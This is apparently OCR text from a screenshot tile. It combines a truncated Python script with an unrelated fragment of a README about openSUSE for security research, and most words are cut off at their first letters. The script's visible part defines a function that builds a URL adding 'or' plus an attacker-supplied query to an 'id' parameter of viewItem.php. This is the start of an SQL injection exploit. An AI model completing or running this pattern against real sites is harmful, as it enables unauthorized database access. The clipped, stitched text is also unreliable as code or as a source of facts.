
/usr/bin/env python3
port sys
port requests
port random
port string
port re
f viewItem(s, target, query):
	url = "http://%s/item/viewItem.php?id=5+or+%s" % (target, quer
/
README
tober 10, 2022 10:33
in security research activities to be included in openSUSE
enSUSE is a widely known European Linux distribution.
ong a lot of benifits and killing features, robust for servers a
atform for security researchers.